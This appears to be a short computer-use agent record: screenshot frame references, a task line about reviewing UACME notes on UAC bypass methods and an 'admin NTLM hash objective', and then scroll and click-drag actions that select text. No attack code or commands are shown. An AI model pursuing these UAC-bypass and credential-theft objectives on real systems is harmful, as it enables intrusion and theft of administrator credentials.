
Review the UACME notes (65+ bypass methods, written in C) and the admin NTLM hash objective
scroll("down", 3)

left_click_drag(549, 613, 468, 613)

left_click_drag(468, 613, 617, 612)

left_click_drag(355, 653, 538, 653)

left_click_drag(531, 653, 726, 654)

left_click_drag(926, 653, 585, 674)

left_click_drag(327, 695, 443, 695)

left_click_drag(438, 696, 612, 696)
